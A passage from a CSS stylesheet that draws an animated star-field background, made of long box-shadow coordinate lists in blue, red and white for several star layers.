  box-shadow: 915px 1637px #1892ee, 470px 1361px #1892ee, 795px 684px #1892ee, 1533px 1473px #1892ee, 431px 230px #1892ee, 538px 1219px #1892ee, 696px 169px #1892ee, 689px 819px #1892ee, 976px 1777px #1892ee, 1026px 718px #1892ee, 892px 845px #1892ee, 519px 1215px #1892ee, 869px 1455px #1892ee, 526px 595px #1892ee, 1740px 1188px #1892ee, 481px 1276px #1892ee, 46px 1149px #1892ee, 1065px 1528px #1892ee, 468px 1701px #1892ee, 347px 880px #1892ee, 1901px 893px #1892ee, 1498px 1952px #1892ee, 45px 77px #1892ee, 7px 1395px #1892ee, 1897px 785px #1892ee, 1154px 1429px #1892ee, 1495px 1690px #1892ee, 1858px 1863px #1892ee, 979px 1142px #1892ee, 1533px 1853px #1892ee, 808px 660px #1892ee, 112px 279px #1892ee, 162px 1964px #1892ee, 1465px 1101px #1892ee, 1384px 1888px #1892ee, 1129px 1398px #1892ee, 260px 1116px #1892ee, 1985px 903px #1892ee, 691px 1174px #1892ee, 462px 371px #1892ee, 606px 1414px #1892ee, 83px 1868px #1892ee, 850px 1478px #1892ee, 1480px 1148px #1892ee, 1289px 1108px #1892ee, 267px 856px #1892ee, 78px 872px #1892ee, 245px 1600px #1892ee, 1128px 1555px #1892ee, 669px 805px #1892ee, 263px 913px #1892ee, 1572px 1285px #1892ee, 187px 1912px #1892ee, 1449px 1344px #1892ee, 1697px 686px #1892ee, 1327px 1580px #1892ee, 867px 337px #1892ee, 1909px 987px #1892ee, 555px 1650px #1892ee, 757px 623px #1892ee, 1779px 676px #1892ee, 1264px 1806px #1892ee, 409px 626px #1892ee, 227px 103px #1892ee, 1039px 292px #1892ee, 266px 718px #1892ee, 1869px 1153px #1892ee, 713px 1334px #1892ee, 793px 1979px #1892ee, 1752px 1665px #1892ee, 705px 1343px #1892ee, 731px 1971px #1892ee, 1279px 1193px #1892ee, 1790px 1755px #1892ee, 1016px 300px #1892ee, 1125px 988px #1892ee, 1320px 475px #1892ee, 1404px 693px #1892ee, 993px 1178px #1892ee, 852px 1544px #1892ee, 1807px 1458px #1892ee, 65px 1126px #1892ee, 1426px 1953px #1892ee, 152px 1420px #1892ee, 75px 209px #1892ee, 319px 199px #1892ee, 328px 1358px #1892ee, 1541px 1497px #1892ee, 557px 1452px #1892ee, 944px 1337px #1892ee, 611px 1491px #1892ee, 947px 1857px #1892ee, 325px 934px #1892ee, 86px 546px #1892ee, 1189px 1839px #1892ee, 655px 1742px #1892ee, 485px 1898px #1892ee, 1288px 1822px #1892ee, 1869px 1490px #1892ee, 1039px 290px #1892ee, 1638px 1386px #1892ee, 960px 1925px #1892ee, 757px 1047px #1892ee, 306px 357px #1892ee, 1103px 67px #1892ee, 471px 301px #1892ee, 303px 458px #1892ee, 1352px 913px #1892ee, 463px 978px #1892ee, 1360px 443px #1892ee, 232px 974px #1892ee, 1428px 286px #1892ee, 1293px 476px #1892ee, 1567px 577px #1892ee, 1010px 1042px #1892ee, 1210px 1927px #1892ee, 542px 1496px #1892ee, 1618px 35px #1892ee, 1866px 1522px #1892ee, 944px 857px #1892ee, 1430px 243px #1892ee, 1768px 1742px #1892ee, 1324px 757px #1892ee, 968px 1155px #1892ee, 794px 362px #1892ee, 1785px 227px #1892ee, 1468px 1530px #1892ee, 458px 1274px #1892ee, 404px 816px #1892ee, 1143px 1385px #1892ee, 543px 1921px #1892ee, 1947px 1937px #1892ee, 1729px 1045px #1892ee, 1479px 850px #1892ee, 1196px 1065px #1892ee, 1734px 1369px #1892ee, 1792px 1149px #1892ee, 706px 245px #1892ee, 1951px 57px #1892ee, 589px 897px #1892ee, 1818px 1666px #1892ee, 339px 527px #1892ee, 1535px 276px #1892ee, 926px 1176px #1892ee, 1574px 1643px #1892ee, 1431px 77px #1892ee, 596px 146px #1892ee, 367px 1666px #1892ee, 471px 479px #1892ee, 883px 802px #1892ee, 1939px 1095px #1892ee, 1798px 79px #1892ee, 887px 278px #1892ee, 367px 1304px #1892ee, 1408px 803px #1892ee, 269px 1452px #1892ee, 1136px 1540px #1892ee, 439px 1617px #1892ee, 59px 1624px #1892ee, 805px 1801px #1892ee, 928px 62px #1892ee, 596px 1271px #1892ee, 279px 264px #1892ee, 1245px 1607px #1892ee, 293px 635px #1892ee, 999px 1856px #1892ee, 971px 1547px #1892ee, 1884px 436px #1892ee, 1136px 153px #1892ee, 1522px 1544px #1892ee, 300px 1269px #1892ee, 547px 1031px #1892ee, 474px 1513px #1892ee, 1562px 790px #1892ee, 139px 969px #1892ee, 1862px 1440px #1892ee, 1004px 1609px #1892ee, 1907px 1062px #1892ee, 1615px 1398px #1892ee, 290px 196px #1892ee, 1755px 1620px #1892ee, 691px 961px #1892ee, 713px 189px #1892ee, 1430px 557px #1892ee, 1240px 705px #1892ee, 1256px 832px #1892ee, 718px 1643px #1892ee, 1554px 1181px #1892ee, 930px 288px #1892ee, 939px 889px #1892ee, 1109px 1215px #1892ee, 530px 193px #1892ee, 810px 1264px #1892ee, 1741px 1004px #1892ee, 1205px 1454px #1892ee, 588px 1738px #1892ee, 720px 1594px #1892ee, 369px 632px #1892ee, 1724px 1420px #1892ee, 955px 1084px #1892ee, 1292px 1945px #1892ee, 1497px 1758px #1892ee, 1686px 779px #1892ee, 743px 859px #1892ee, 1190px 1404px #1892ee, 620px 1779px #1892ee, 1584px 1429px #1892ee, 22px 1563px #1892ee, 1038px 485px #1892ee, 466px 34px #1892ee, 1592px 1627px #1892ee, 911px 675px #1892ee, 1679px 815px #1892ee, 1524px 574px #1892ee, 407px 768px #1892ee, 1420px 68px #1892ee, 1720px 1403px #1892ee, 1694px 508px #1892ee, 1244px 113px #1892ee, 1524px 1731px #1892ee, 453px 1548px #1892ee, 349px 1270px #1892ee, 1589px 1478px #1892ee, 668px 1338px #1892ee, 694px 906px #1892ee, 1199px 1188px #1892ee, 1891px 1537px #1892ee, 1017px 1922px #1892ee, 635px 1870px #1892ee, 1885px 853px #1892ee, 412px 1946px #1892ee, 1387px 558px #1892ee, 8px 1605px #1892ee, 90px 489px #1892ee, 953px 1056px #1892ee, 1780px 1845px #1892ee, 25px 1822px #1892ee, 255px 445px #1892ee, 1199px 59px #1892ee, 1088px 964px #1892ee, 136px 390px #1892ee, 1172px 1056px #1892ee, 746px 220px #1892ee, 942px 875px #1892ee, 1204px 1274px #1892ee, 1329px 1715px #1892ee, 356px 1353px #1892ee, 677px 1401px #1892ee, 1999px 1157px #1892ee, 1176px 1166px #1892ee, 59px 425px #1892ee, 1306px 27px #1892ee, 473px 889px #1892ee, 301px 186px #1892ee, 6px 162px #1892ee, 172px 1024px #1892ee, 213px 1545px #1892ee, 1957px 1959px #1892ee, 1034px 219px #1892ee, 1712px 157px #1892ee, 1249px 994px #1892ee, 1978px 586px #1892ee, 1257px 668px #1892ee, 1678px 602px #1892ee, 1344px 1044px #1892ee, 1376px 1339px #1892ee, 339px 625px #1892ee, 690px 1824px #1892ee, 1236px 1141px #1892ee, 863px 35px #1892ee, 1492px 1636px #1892ee, 1169px 1829px #1892ee, 970px 858px #1892ee, 573px 1415px #1892ee, 1412px 1033px #1892ee, 55px 988px #1892ee, 883px 890px #1892ee, 1215px 158px #1892ee, 1721px 1926px #1892ee, 1821px 845px #1892ee, 1029px 376px #1892ee, 1757px 1660px #1892ee, 588px 780px #1892ee, 1561px 1533px #1892ee, 53px 1347px #1892ee, 129px 1202px #1892ee, 1029px 818px #1892ee, 1199px 1026px #1892ee, 779px 1757px #1892ee, 1091px 1125px #1892ee, 1916px 955px #1892ee, 1028px 898px #1892ee, 475px 699px #1892ee, 29px 1340px #1892ee, 407px 966px #1892ee, 1495px 1652px #1892ee, 383px 418px #1892ee, 89px 1303px #1892ee, 464px 1328px #1892ee, 1002px 193px #1892ee, 1426px 1912px #1892ee, 944px 1994px #1892ee, 653px 1009px #1892ee, 93px 1669px #1892ee, 1909px 819px #1892ee, 1909px 1177px #1892ee, 1755px 400px #1892ee, 1726px 214px #1892ee, 346px 1209px #1892ee, 1312px 257px #1892ee, 300px 1818px #1892ee, 1783px 1669px #1892ee, 282px 1915px #1892ee, 545px 1947px #1892ee, 1886px 1482px #1892ee, 872px 499px #1892ee, 1160px 1161px #1892ee, 114px 501px #1892ee, 1818px 1186px #1892ee, 937px 928px #1892ee, 1074px 1413px #1892ee, 461px 417px #1892ee, 821px 1826px #1892ee, 1331px 164px #1892ee, 576px 160px #1892ee, 1371px 877px #1892ee, 1420px 170px #1892ee, 1970px 1780px #1892ee, 1519px 1955px #1892ee, 1033px 201px #1892ee, 479px 912px #1892ee, 1114px 1618px #1892ee, 1252px 575px #1892ee, 1055px 195px #1892ee, 1535px 674px #1892ee, 108px 1035px #1892ee, 405px 430px #1892ee, 52px 1577px #1892ee, 1655px 1px #1892ee, 301px 1255px #1892ee, 896px 944px #1892ee, 432px 1503px #1892ee, 597px 1320px #1892ee, 1093px 795px #1892ee, 1433px 903px #1892ee, 457px 1694px #1892ee, 650px 1981px #1892ee, 866px 1085px #1892ee, 1104px 669px #1892ee, 1053px 1922px #1892ee, 46px 335px #1892ee, 1442px 323px #1892ee, 427px 740px #1892ee, 1033px 729px #1892ee, 1021px 1259px #1892ee, 255px 848px #1892ee, 1524px 1460px #1892ee, 1139px 1351px #1892ee, 481px 103px #1892ee, 1139px 96px #1892ee, 1854px 1936px #1892ee, 858px 1083px #1892ee, 221px 306px #1892ee, 1984px 1964px #1892ee, 1235px 827px #1892ee, 268px 1219px #1892ee, 1206px 1792px #1892ee, 1987px 296px #1892ee, 1051px 1557px #1892ee, 18px 1760px #1892ee, 1774px 1226px #1892ee, 1732px 620px #1892ee, 1548px 894px #1892ee, 1751px 134px #1892ee, 1965px 956px #1892ee, 1162px 1090px #1892ee, 1497px 596px #1892ee, 1661px 165px #1892ee, 1818px 1125px #1892ee, 1920px 410px #1892ee, 201px 11px #1892ee, 1660px 691px #1892ee, 1652px 1933px #1892ee, 1115px 1313px #1892ee, 1453px 1375px #1892ee, 659px 1271px #1892ee, 97px 1649px #1892ee, 519px 424px #1892ee, 1014px 1881px #1892ee, 41px 1396px #1892ee, 926px 468px #1892ee, 1495px 1304px #1892ee, 598px 645px #1892ee, 665px 1684px #1892ee, 1592px 1602px #1892ee, 657px 1199px #1892ee, 437px 1725px #1892ee, 555px 144px #1892ee, 690px 1862px #1892ee, 1030px 1293px #1892ee, 1859px 1033px #1892ee, 1567px 368px #1892ee, 1834px 825px #1892ee, 556px 632px #1892ee, 257px 488px #1892ee, 872px 1333px #1892ee, 1353px 1918px #1892ee, 1410px 539px #1892ee, 575px 232px #1892ee, 1751px 1033px #1892ee, 674px 73px #1892ee, 424px 1779px #1892ee, 700px 1636px #1892ee, 698px 674px #1892ee, 360px 627px #1892ee, 6px 1741px #1892ee, 1249px 1554px #1892ee, 822px 1854px #1892ee, 1877px 1621px #1892ee, 1748px 1082px #1892ee, 1319px 284px #1892ee, 557px 547px #1892ee, 752px 813px #1892ee, 1251px 1206px #1892ee, 512px 273px #1892ee, 1423px 1817px #1892ee, 1860px 78px #1892ee, 1466px 397px #1892ee, 1232px 428px #1892ee, 894px 26px #1892ee, 617px 1171px #1892ee, 894px 1567px #1892ee, 506px 1762px #1892ee, 1110px 1077px #1892ee, 135px 1984px #1892ee, 121px 1px #1892ee, 219px 838px #1892ee, 1112px 567px #1892ee, 838px 1232px #1892ee, 1291px 1784px #1892ee, 1848px 486px #1892ee, 1748px 1286px #1892ee, 747px 448px #1892ee, 624px 683px #1892ee, 1643px 365px #1892ee, 696px 421px #1892ee, 1921px 1508px #1892ee, 917px 719px #1892ee, 1301px 1281px #1892ee, 1607px 1789px #1892ee, 1476px 738px #1892ee, 1822px 844px #1892ee, 540px 267px #1892ee, 1169px 805px #1892ee, 757px 1966px #1892ee, 290px 873px #1892ee, 1379px 1663px #1892ee, 1231px 109px #1892ee, 275px 1880px #1892ee, 513px 826px #1892ee, 1610px 1071px #1892ee, 1269px 469px #1892ee, 1403px 1162px #1892ee, 1450px 1100px #1892ee, 423px 1250px #1892ee, 522px 1503px #1892ee, 1804px 1723px #1892ee, 273px 385px #1892ee, 99px 190px #1892ee, 856px 1313px #1892ee, 566px 649px #1892ee, 419px 186px #1892ee, 1403px 1570px #1892ee, 1128px 1279px #1892ee, 1101px 417px #1892ee, 774px 1103px #1892ee, 1767px 1911px #1892ee, 503px 1453px #1892ee, 419px 1322px #1892ee, 1559px 1385px #1892ee, 879px 178px #1892ee, 1798px 213px #1892ee, 1495px 1913px #1892ee, 424px 1655px #1892ee, 1429px 1209px #1892ee, 784px 950px #1892ee, 1260px 1371px #1892ee, 1737px 676px #1892ee, 960px 1703px #1892ee, 100px 1616px #1892ee, 1055px 358px #1892ee, 383px 593px #1892ee, 378px 1679px #1892ee, 1678px 551px #1892ee, 667px 535px #1892ee, 380px 1547px #1892ee, 529px 1278px #1892ee, 1102px 340px #1892ee, 56px 952px #1892ee, 688px 1056px #1892ee, 1175px 165px #1892ee, 55px 1731px #1892ee, 556px 158px #1892ee, 155px 1792px #1892ee, 1349px 530px #1892ee, 860px 1211px #1892ee, 756px 1404px #1892ee, 677px 1668px #1892ee, 804px 79px #1892ee, 1808px 1519px #1892ee, 770px 1648px #1892ee, 1397px 1315px #1892ee, 1764px 401px #1892ee, 1816px 1371px #1892ee, 986px 548px #1892ee, 410px 1962px #1892ee, 759px 1769px #1892ee, 1189px 1239px #1892ee, 1675px 1769px #1892ee, 650px 908px #1892ee, 1915px 643px #1892ee, 1721px 629px #1892ee, 1351px 448px #1892ee, 741px 499px #1892ee, 608px 1620px #1892ee, 1437px 1563px #1892ee, 67px 739px #1892ee, 723px 436px #1892ee, 584px 1721px #1892ee, 1374px 1817px #1892ee, 987px 1161px #1892ee, 1800px 1444px #1892ee, 217px 447px #1892ee, 789px 1014px #1892ee, 1835px 1472px #1892ee, 1721px 1701px #1892ee, 1766px 1636px #1892ee, 587px 911px #1892ee, 1580px 430px #1892ee, 1299px 813px #1892ee, 729px 776px #1892ee, 957px 1664px #1892ee, 1514px 1042px #1892ee, 302px 22px #1892ee, 1354px 1884px #1892ee, 1644px 1390px #1892ee, 1514px 694px #1892ee, 985px 639px #1892ee, 1377px 977px #1892ee, 1453px 1490px #1892ee, 348px 433px #1892ee, 1879px 118px #1892ee, 672px 1209px #1892ee, 193px 65px #1892ee, 721px 1864px #1892ee, 370px 279px #1892ee, 1498px 334px #1892ee, 1811px 1289px #1892ee, 1133px 1980px #1892ee, 1194px 1099px #1892ee, 1903px 336px #1892ee, 262px 550px #1892ee, 1974px 239px #1892ee, 444px 1834px #1892ee, 1516px 1798px #1892ee, 1178px 560px #1892ee, 245px 442px #1892ee, 963px 1053px #1892ee, 1689px 1391px #1892ee, 1063px 453px #1892ee, 19px 504px #1892ee, 1541px 121px #1892ee, 1224px 184px #1892ee, 276px 834px #1892ee, 271px 332px #1892ee, 202px 198px #1892ee, 1282px 1599px #1892ee, 1739px 206px #1892ee, 474px 1000px #1892ee, 959px 1358px #1892ee, 1509px 1476px #1892ee, 14px 1772px #1892ee, 1680px 338px #1892ee, 1923px 1912px #1892ee, 227px 945px #1892ee, 1032px 1750px #1892ee, 113px 602px #1892ee, 1816px 35px #1892ee, 1958px 1850px #1892ee, 1285px 266px #1892ee, 314px 1711px #1892ee, 717px 382px #1892ee, 1929px 1444px #1892ee, 47px 581px #1892ee, 1843px 1588px #1892ee, 1971px 1248px #1892ee, 802px 823px #1892ee, 555px 377px #1892ee, 1694px 6px #1892ee, 54px 1157px #1892ee, 936px 1563px #1892ee, 476px 1611px #1892ee, 1841px 895px #1892ee, 1220px 1807px #1892ee, 434px 319px #1892ee, 1877px 1898px #1892ee, 1618px 96px #1892ee, 1619px 766px #1892ee, 988px 1479px #1892ee, 243px 584px #1892ee, 716px 372px #1892ee, 12px 1163px #1892ee, 1330px 1087px #1892ee, 1951px 1742px #1892ee, 992px 391px #1892ee, 1912px 423px #1892ee, 1556px 1260px #1892ee, 425px 1610px #1892ee, 1967px 311px #1892ee, 171px 1264px #1892ee, 1619px 1979px #1892ee, 844px 1505px #1892ee, 230px 530px #1892ee, 1192px 1256px #1892ee, 787px 784px #1892ee, 511px 452px #1892ee, 941px 225px #1892ee, 300px 1290px #1892ee, 623px 1230px #1892ee, 1033px 410px #1892ee, 106px 1128px #1892ee, 496px 374px #1892ee, 1854px 1442px #1892ee, 1454px 102px #1892ee, 1802px 1119px #1892ee, 293px 189px #1892ee, 1057px 1157px #1892ee, 1034px 746px #1892ee, 603px 1884px #1892ee, 962px 1101px #1892ee, 1600px 1938px #1892ee, 1365px 1782px #1892ee, 1945px 1064px #1892ee, 716px 797px #1892ee, 641px 940px #1892ee, 1553px 1351px #1892ee, 134px 1908px #1892ee, 1496px 1943px #1892ee, 1991px 1344px #1892ee, 1713px 317px #1892ee, 1990px 14px #1892ee, 366px 422px #1892ee, 1379px 1799px #1892ee, 433px 709px #1892ee, 1795px 1802px #1892ee, 1880px 802px #1892ee, 210px 1619px #1892ee, 838px 1297px #1892ee, 1352px 1948px #1892ee, 1779px 1407px #1892ee, 1870px 528px #1892ee, 678px 1675px #1892ee, 1609px 1623px #1892ee, 1726px 693px #1892ee, 1936px 1722px #1892ee, 744px 1404px #1892ee, 591px 815px #1892ee, 366px 151px #1892ee, 91px 253px #1892ee, 1304px 894px #1892ee, 771px 1563px #1892ee, 1327px 874px #1892ee, 1845px 1709px #1892ee, 1055px 966px #1892ee, 678px 1113px #1892ee, 1604px 1747px #1892ee, 1386px 670px #1892ee, 116px 165px #1892ee, 252px 940px #1892ee, 1452px 1266px #1892ee, 209px 1830px #1892ee, 514px 1316px #1892ee, 1252px 500px #1892ee, 1104px 1951px #1892ee, 667px 1001px #1892ee, 238px 1807px #1892ee, 1768px 856px #1892ee, 183px 1701px #1892ee, 1498px 865px #1892ee, 1671px 594px #1892ee, 626px 645px #1892ee, 1175px 244px #1892ee, 156px 1336px #1892ee, 1853px 752px #1892ee, 1736px 1692px #1892ee, 197px 607px #1892ee, 3px 1107px #1892ee, 840px 791px #1892ee, 1511px 1639px #1892ee, 1721px 109px #1892ee;
}

#stars2 {
  width: 4px;
  height: 4px;
  background: transparent;
  opacity:0.6;
  box-shadow: 1000px 1439px #e10707, 635px 948px #e10707, 1665px 1551px #e10707, 431px 1153px #e10707, 1457px 1810px #e10707, 26px 1853px #e10707, 1599px 1504px #e10707, 786px 1744px #e10707, 1992px 1601px #e10707, 997px 1310px #e10707, 1752px 36px #e10707, 865px 960px #e10707, 1775px 1428px #e10707, 489px 214px #e10707, 1927px 1505px #e10707, 1829px 1099px #e10707, 829px 393px #e10707, 1490px 1779px #e10707, 854px 1474px #e10707, 565px 96px #e10707, 1158px 1017px #e10707, 1801px 1811px #e10707, 1004px 956px #e10707, 176px 396px #e10707, 1773px 768px #e10707, 1340px 1621px #e10707, 495px 1845px #e10707, 1111px 329px #e10707, 467px 791px #e10707, 639px 1115px #e10707, 1677px 571px #e10707, 1460px 254px #e10707, 733px 1254px #e10707, 215px 823px #e10707, 53px 76px #e10707, 1492px 1673px #e10707, 1935px 1365px #e10707, 758px 483px #e10707, 762px 48px #e10707, 153px 1066px #e10707, 663px 513px #e10707, 866px 398px #e10707, 1604px 1731px #e10707, 518px 1644px #e10707, 597px 88px #e10707, 1751px 1163px #e10707, 237px 1389px #e10707, 284px 1154px #e10707, 1452px 1059px #e10707, 1419px 1080px #e10707, 2000px 1633px #e10707, 675px 1017px #e10707, 247px 211px #e10707, 1935px 1598px #e10707, 1129px 1438px #e10707, 149px 1268px #e10707, 814px 1315px #e10707, 1581px 1833px #e10707, 338px 534px #e10707, 1973px 92px #e10707, 1178px 1551px #e10707, 1088px 1015px #e10707, 1202px 1165px #e10707, 1421px 1762px #e10707, 630px 971px #e10707, 1070px 700px #e10707, 1937px 379px #e10707, 1282px 191px #e10707, 1936px 717px #e10707, 1916px 1763px #e10707, 1123px 1263px #e10707, 306px 1344px #e10707, 1838px 1863px #e10707, 1043px 314px #e10707, 1807px 1705px #e10707, 1195px 1525px #e10707, 81px 1563px #e10707, 1371px 924px #e10707, 22px 1368px #e10707, 556px 476px #e10707, 1293px 1244px #e10707, 107px 816px #e10707, 148px 1377px #e10707, 1375px 1874px #e10707, 1157px 1166px #e10707, 1481px 220px #e10707, 354px 448px #e10707, 143px 1410px #e10707, 698px 1111px #e10707, 770px 868px #e10707, 1891px 751px #e10707, 144px 1745px #e10707, 1494px 1842px #e10707, 294px 1457px #e10707, 42px 1416px #e10707, 14px 1113px #e10707, 862px 1754px #e10707, 1925px 694px #e10707, 124px 504px #e10707, 229px 1224px #e10707, 965px 18px #e10707, 1805px 1890px #e10707, 425px 168px #e10707, 1604px 897px #e10707, 782px 1547px #e10707, 1238px 1892px #e10707, 1735px 1326px #e10707, 1036px 920px #e10707, 423px 556px #e10707, 825px 1318px #e10707, 163px 772px #e10707, 514px 282px #e10707, 206px 452px #e10707, 1644px 1767px #e10707, 840px 1358px #e10707, 811px 1460px #e10707, 952px 484px #e10707, 1354px 773px #e10707, 533px 1255px #e10707, 1587px 1738px #e10707, 477px 1343px #e10707, 892px 1729px #e10707, 1858px 26px #e10707, 1063px 281px #e10707, 1849px 1420px #e10707, 829px 1003px #e10707, 525px 958px #e10707, 748px 701px #e10707, 1147px 555px #e10707, 781px 1981px #e10707, 230px 226px #e10707, 1075px 366px #e10707, 14px 1242px #e10707, 564px 580px #e10707, 890px 71px #e10707, 93px 194px #e10707, 356px 1353px #e10707, 413px 1395px #e10707, 1492px 618px #e10707, 221px 833px #e10707, 244px 680px #e10707, 524px 1624px #e10707, 1759px 929px #e10707, 1937px 1893px #e10707, 1127px 360px #e10707, 921px 466px #e10707, 333px 628px #e10707, 1472px 1527px #e10707, 1210px 1793px #e10707, 844px 696px #e10707, 177px 1598px #e10707, 147px 393px #e10707, 18px 1621px #e10707, 1786px 1008px #e10707, 1089px 1232px #e10707, 660px 1924px #e10707, 1393px 555px #e10707, 1009px 1674px #e10707, 1972px 1868px #e10707, 874px 1383px #e10707, 340px 10px #e10707, 1138px 127px #e10707, 710px 932px #e10707, 1750px 564px #e10707, 756px 501px #e10707, 84px 192px #e10707, 966px 361px #e10707, 883px 77px #e10707, 1919px 1369px #e10707, 125px 347px #e10707, 1372px 1217px #e10707, 1719px 268px #e10707, 543px 1467px #e10707, 1297px 1272px #e10707, 1280px 1902px #e10707, 278px 1920px #e10707, 378px 1799px #e10707, 727px 1600px #e10707, 49px 1814px #e10707, 1740px 1397px #e10707, 396px 806px #e10707, 407px 131px #e10707, 204px 1087px #e10707, 1809px 1496px #e10707, 600px 470px #e10707, 1091px 1264px #e10707, 300px 793px #e10707, 1339px 51px #e10707, 1285px 1146px #e10707, 1931px 549px #e10707, 275px 1844px #e10707, 796px 1109px #e10707, 544px 1926px #e10707, 1600px 344px #e10707, 1601px 983px #e10707, 506px 1785px #e10707, 1213px 1358px #e10707, 409px 330px #e10707, 1699px 56px #e10707, 334px 649px #e10707;
  animation: animStar 100s linear infinite;
}

#stars2:after {
  content: " ";
  width: 3px;
  height: 3px;
  background: transparent;
  box-shadow: 1000px 1439px #FFF, 635px 948px #FFF, 1665px 1551px #FFF, 431px 1153px #FFF, 1457px 1810px #FFF, 26px 1853px #FFF, 1599px 1504px #FFF, 786px 1744px #FFF, 1992px 1601px #FFF, 997px 1310px #FFF, 1752px 36px #FFF, 865px 960px #FFF, 1775px 1428px #FFF, 489px 214px #FFF, 1927px 1505px #FFF, 1829px 1099px #FFF, 829px 393px #FFF, 1490px 1779px #FFF, 854px 1474px #FFF, 565px 96px #FFF, 1158px 1017px #FFF, 1801px 1811px #FFF, 1004px 956px #FFF, 176px 396px #FFF, 1773px 768px #FFF, 1340px 1621px #FFF, 495px 1845px #FFF, 1111px 329px #FFF, 467px 791px #FFF, 639px 1115px #FFF, 1677px 571px #FFF, 1460px 254px #FFF, 733px 1254px #FFF, 215px 823px #FFF, 53px 76px #FFF, 1492px 1673px #FFF, 1935px 1365px #FFF, 758px 483px #FFF, 762px 48px #FFF, 153px 1066px #FFF, 663px 513px #FFF, 866px 398px #FFF, 1604px 1731px #FFF, 518px 1644px #FFF, 597px 88px #FFF, 1751px 1163px #FFF, 237px 1389px #FFF, 284px 1154px #FFF, 1452px 1059px #FFF, 1419px 1080px #FFF, 2000px 1633px #FFF, 675px 1017px #FFF, 247px 211px #FFF, 1935px 1598px #FFF, 1129px 1438px #FFF, 149px 1268px #FFF, 814px 1315px #FFF, 1581px 1833px #FFF, 338px 534px #FFF, 1973px 92px #FFF, 1178px 1551px #FFF, 1088px 1015px #FFF, 1202px 1165px #FFF, 1421px 1762px #FFF, 630px 971px #FFF, 1070px 700px #FFF, 1937px 379px #FFF, 1282px 191px #FFF, 1936px 717px #FFF, 1916px 1763px #FFF, 1123px 1263px #FFF, 306px 1344px #FFF, 1838px 1863px #FFF, 1043px 314px #FFF, 1807px 1705px #FFF, 1195px 1525px #FFF, 81px 1563px #FFF, 1371px 924px #FFF, 22px 1368px #FFF, 556px 476px #FFF, 1293px 1244px #FFF, 107px 816px #FFF, 148px 1377px #FFF, 1375px 1874px #FFF, 1157px 1166px #FFF, 1481px 220px #FFF, 354px 448px #FFF, 143px 1410px #FFF, 698px 1111px #FFF, 770px 868px #FFF, 1891px 751px #FFF, 144px 1745px #FFF, 1494px 1842px #FFF, 294px 1457px #FFF, 42px 1416px #FFF, 14px 1113px #FFF, 862px 1754px #FFF, 1925px 694px #FFF, 124px 504px #FFF, 229px 1224px #FFF, 965px 18px #FFF, 1805px 1890px #FFF, 425px 168px #FFF, 1604px 897px #FFF, 782px 1547px #FFF, 1238px 1892px #FFF, 1735px 1326px #FFF, 1036px 920px #FFF, 423px 556px #FFF, 825px 1318px #e10707, 163px 772px #FFF, 514px 282px #FFF, 206px 452px #FFF, 1644px 1767px #FFF, 840px 1358px #FFF, 811px 1460px #FFF, 952px 484px #FFF, 1354px 773px #FFF, 533px 1255px #FFF, 1587px 1738px #FFF, 477px 1343px #FFF, 892px 1729px #FFF, 1858px 26px #FFF, 1063px 281px #FFF, 1849px 1420px #FFF, 829px 1003px #FFF, 525px 958px #FFF, 748px 701px #FFF, 1147px 555px #FFF, 781px 1981px #FFF, 230px 226px #FFF, 1075px 366px #FFF, 14px 1242px #FFF, 564px 580px #FFF, 890px 71px #FFF, 93px 194px #FFF, 356px 1353px #FFF, 413px 1395px #FFF, 1492px 618px #e10707, 221px 833px #FFF, 244px 680px #FFF, 524px 1624px #FFF, 1759px 929px #FFF, 1937px 1893px #FFF, 1127px 360px #FFF, 921px 466px #FFF, 333px 628px #FFF, 1472px 1527px #FFF, 1210px 1793px #FFF, 844px 696px #FFF, 177px 1598px #FFF, 147px 393px #FFF, 18px 1621px #FFF, 1786px 1008px #FFF, 1089px 1232px #FFF, 660px 1924px #e10707, 1393px 555px #FFF, 1009px 1674px #FFF, 1972px 1868px #FFF, 874px 1383px #FFF, 340px 10px #FFF, 1138px 127px #FFF, 710px 932px #FFF, 1750px 564px #FFF, 756px 501px #FFF, 84px 192px #FFF, 966px 361px #FFF, 883px 77px #FFF, 1919px 1369px #e10707, 125px 347px #FFF, 1372px 1217px #FFF, 1719px 268px #FFF, 543px 1467px #FFF, 1297px 1272px #FFF, 1280px 1902px #FFF, 278px 1920px #FFF, 378px 1799px #FFF, 727px 1600px #FFF, 49px 1814px #FFF, 1740px 1397px #FFF, 396px 806px #FFF, 407px 131px #FFF, 204px 1087px #FFF, 1809px 1496px #FFF, 600px 470px #FFF, 1091px 1264px #FFF, 300px 793px #FFF, 1339px 51px #FFF, 1285px 1146px #FFF, 1931px 549px #FFF, 275px 1844px #FFF, 796px 1109px #FFF, 544px 1926px #FFF, 1600px 344px #FFF, 1601px 983px #FFF, 506px 1785px #FFF, 1213px 1358px #FFF, 409px 330px #FFF, 1699px 56px #FFF, 334px 649px #FFF;
}

#stars3 {
  width: 3px;
  height: 3px;
  background: transparent;
  opacity:0.6;
  box-shadow: 1355px 1698px #FFF, 704px 1591px #FFF, 1565px 317px #FFF, 250px 1651px #FFF, 1688px 867px #FFF, 940px 1236px #FFF, 408px 978px #FFF, 1556px 932px #FFF, 1304px 686px #FFF, 1871px 1295px #FFF, 1759px 540px #FFF, 1745px 1703px #FFF, 1823px 954px #FFF, 771px 631px #FFF, 1345px 1171px #FFF, 699px 105px #FFF, 294px 479px #FFF, 1591px 67px #FFF, 1675px 247px #FFF, 1141px 393px #FFF, 362px 906px #FFF, 1919px 1253px #FFF, 1342px 387px #FFF, 1594px 1471px #FFF, 125px 1485px #FFF, 1538px 1969px #FFF, 1027px 1395px #FFF, 590px 1114px #FFF, 723px 116px #FFF, 1622px 1275px #FFF, 1078px 1784px #FFF, 1922px 1936px #FFF, 1130px 1979px #FFF, 1391px 1939px #FFF, 1106px 1755px #FFF, 1566px 875px #FFF, 1014px 1951px #FFF, 1412px 936px #FFF, 313px 1252px #FFF, 46px 1912px #FFF, 1889px 958px #FFF, 1572px 1015px #FFF, 1853px 1167px #FFF, 783px 680px #FFF, 888px 732px #FFF, 1510px 1118px #FFF, 312px 282px #FFF, 1450px 752px #FFF, 1967px 1415px #FFF, 918px 136px #FFF, 439px 567px #FFF, 1443px 875px #FFF, 1225px 1379px #FFF, 1136px 1073px #FFF, 7px 1973px #FFF, 253px 1742px #FFF, 1585px 1069px #FFF, 1909px 47px #FFF, 1357px 1830px #FFF, 1752px 699px #FFF, 1192px 785px #FFF, 1824px 1461px #FFF, 1960px 837px #FFF, 628px 137px #FFF, 286px 417px #FFF, 290px 1336px #FFF, 1884px 899px #FFF, 795px 1593px #FFF, 1931px 1948px #FFF, 691px 1784px #FFF, 1360px 1656px #FFF, 910px 832px #FFF, 409px 1193px #FFF, 